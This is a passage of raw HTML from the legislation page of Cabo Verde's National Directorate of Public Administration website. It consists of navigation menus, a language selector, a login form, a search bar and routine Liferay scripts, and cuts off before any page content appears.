class="mf-link"> Regimes e Vínculos </a> </li> <li id="165449" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentação </a> </li> <li id="165457" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Informação </a> </li> </ul> <ul id="165426-submenu" class="mf-mobile-submenu-list"> <li id="165427" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes" class="mf-link">Missão e Atribuições</a> <li id="165428" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="165429" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/dirigentes" class="mf-link">Dirigentes</a> <li id="165430" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o" class="mf-link">Visão</a> </ul> <ul id="165431-submenu" class="mf-mobile-submenu-list"> <li id="165432" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Ingresso e Estágio Probatório</a> <li id="165433" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/carreira" class="mf-link">Regime de Carreira</a> <li id="165435" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente" class="mf-link">Pessoal Dirigente</a> <li id="165434" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/concurso-para-est%C3%A1gios" class="mf-link">Estágios Profissionais</a> <li id="165436" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/emprego" class="mf-link">Regime de Emprego</a> </ul> <ul id="165449-submenu" class="mf-mobile-submenu-list"> <li id="165451" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos" class="mf-link">Documentos Técnicos</a> <li id="165456" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es" class="mf-link">Circulares/Diretivas/Orientações</a> <li id="165452" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos" class="mf-link">Formulários Técnicos</a> <li id="165450" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" class="mf-link">Legislações</a> </ul> <ul id="165457-submenu" class="mf-mobile-submenu-list"> <li id="170323" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/destaques" class="mf-link">Notícias</a> <li id="165459" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/contatos" class="mf-link">Contatos</a> <li id="165458" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/eventos" class="mf-link">Eventos</a> <li id="165460" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos" class="mf-link">Galeria de Fotos</a> <li id="165461" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos" class="mf-link">Galeria de Videos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=92301&amp;redirect=%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D%257BfolderId%257D%26p_auth%3D8EIu5Yg5" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768618581119"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnap" title="Ir para Direção Nacional Administração Pública"> <img alt="Direção Nacional Administração Pública" height="157" src="/image/layout_set_logo?img_id=1485362&amp;t=1768611693315" width="426" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direção Nacional da Administração Pública (DNAP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes"> <span class="title">Missão e Atribuições</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP tem por missão estudar, propor, planear, executar e avaliar as políticas públicas nos domínios da boa gestão, desenvolvimento e qualificação...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o"> <span class="title">Visão</span> <!-- if 6--> <!-- list 6--> <div class="description">O que queremos fazer ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP integra o Serviço de Recursos Humanos e Emprego Público (SRH), o Serviço da Segurança Social (SSS), o Serviço dos Sistemas de Informação, Documentação e Conhecimento da Administração Pública (SSIDCAP)...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="https://portondinosilhas.gov.cv" target="_blank"><span class="title more-links">Porton di Nos Ilha <i class="fa icon-link"></i></span></a> <a href="http://www.inps.cv/" target="_blank"><span class="title more-links">Instituto Nacional de Providência Social <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Regime e Vínculos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Ciclo de Vida do Funcionário da Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Ingresso e Estágio Probatório</span> <!-- if 6--> <!-- list 6--> <div class="description">O ingresso na função pública para funções em regime de carreira e emprego pode ser condicionado à frequência com aproveitamento de estágio probatório …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Estágios Profissionais (PEPAP)</span> <!-- if 6--> <!-- list 6--> <div class="description">Estágios profissionais visam contribuir para inserção dos jovens na vida ativa, complementando uma formação pré-existente …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/carreira"> <span class="title">Regime de Carreira</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por nomeação, no regime de carreira …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/emprego"> <span class="title">Regime de Emprego</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por contrato, no regime de emprego …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente"> <span class="title">Pessoal Dirigente</span> <!-- if 6--> <!-- list 6--> <div class="description">…</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Newsletter <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Outro apoio e informação <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentação / Legislação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Documentos e Recursos de Apoio</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"> <span class="title">Documentos Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Minutas, modelos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos"> <span class="title">Formulários Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Descricao de circulares diretivas...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es"> <span class="title">Circulares / Diretivas / Orientações</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Publicações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Legislações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Publicações</span> <!-- if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Minutas e modelos ...</span> <!-- if 6--> <!-- list 6--> <div class="description">Texto Minutas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Informação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Toda Informação sobre Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/destaques"> <span class="title">Notícias</span> <!-- if 6--> <!-- list 6--> <div class="description">Confira todas as notícias e novidades sobre as atividades da DNAP e sobre Administração Pública cabo-verdiana …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos"> <span class="title">Galeria de Fotos</span> <!-- if 6--> <!-- list 6--> <div class="description">Imagens disponibilizadas pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/contatos"> <span class="title">Contactos</span> <!-- if 6--> <!-- list 6--> <div class="description">Contacte-nos através de um formulário online. Em alternativa, dirija-se ao nosso balcão de atendimento e diga-nos como podemos ajudar ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos"> <span class="title">Galeria de Videos</span> <!-- if 6--> <!-- list 6--> <div class="description">Vídeos disponibilizados pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/eventos"> <span class="title">Eventos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aqui pode consultar os eventos em que a DNAP vai participar ou organizar, para além de poder consultar também a calendarização das publicações e das atualizações ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Úteis</h4> <section class="link-box"> <div class="col-md-12"> </div> </section> </div> <!-- if 3--> </div> </div> </div> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnap//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnap/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768618581128"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_gbip" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="wtfo" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"wtfo","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#wtfo"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("wtfo",new Component.default(context,"#wtfo"),destroyConfig);else Liferay.component("wtfo",new Component.default(context),destroyConfig)});else if(false)Liferay.component("wtfo",new Component.default(context,"#wtfo"),destroyConfig);else Liferay.component("wtfo",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Legislação - Legislações - Direção Nacional Administração Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnap" > <div class="entry"> Direção Nacional Administração Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" > <div class="entry"> Legislações </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Início </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"></span> <section class="portlet" 